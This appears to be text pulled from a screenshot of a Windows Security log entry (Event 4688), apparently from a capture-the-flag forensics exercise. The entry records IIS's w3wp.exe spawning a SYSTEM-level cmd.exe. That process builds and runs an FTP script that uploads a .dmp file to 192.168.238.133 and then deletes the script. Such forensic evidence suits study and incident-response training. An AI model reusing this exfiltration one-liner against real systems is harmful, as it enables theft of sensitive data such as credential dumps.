 Information 4/4/2023 2:31:28 PM Microsoft Windows se... 4688 Process Creation
Event 4688, Microsoft Windows security auditing.
General Details
Process Information:
New Process ID: 0x3d0
New Process Name: C:\Windows\System32\cmd.exe
Token Elevation Type: %%1936
Mandatory Label: Mandatory Label\System Mandatory Level
Creator Process ID: 0x4e84
Creator Process Name: C:\Windows\System32\inetsrv\w3wp.exe
Process Command Line: cmd.exe /C echo open 192.168.238.133 >> ftp &echo user anonymous >> ftp &echo pass
adatszivargas@hcsc.flag >> ftp &echo binary >> ftp &echo prompt >> ftp &echo mput mslogtrace-1-2.dmp >> ftp &echo bye >> ftp &ftp -n -v
-s:ftp &del ftp